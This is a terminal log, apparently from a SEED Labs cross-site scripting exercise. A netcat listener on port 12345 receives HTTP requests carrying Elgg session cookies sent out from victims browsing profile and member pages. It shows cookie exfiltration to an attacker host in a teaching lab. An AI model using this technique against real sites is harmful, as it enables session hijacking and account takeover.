 [10/30/23]seed@VM:~/.../Labsetup$ nc -lknv 12345
Listening on 0.0.0.0 12345
Connection received on 10.0.2.5 41316
GET /?c=Elgg%3Djbudedv1klkdqprbammq6eumdk HTTP/1.1
Host: 10.9.0.1:12345
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice

Connection received on 10.0.2.5 41404
GET /?c=Elgg%3D8dco0lqjk1mfredlcrgr5jomrk HTTP/1.1
Host: 10.9.0.1:12345
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members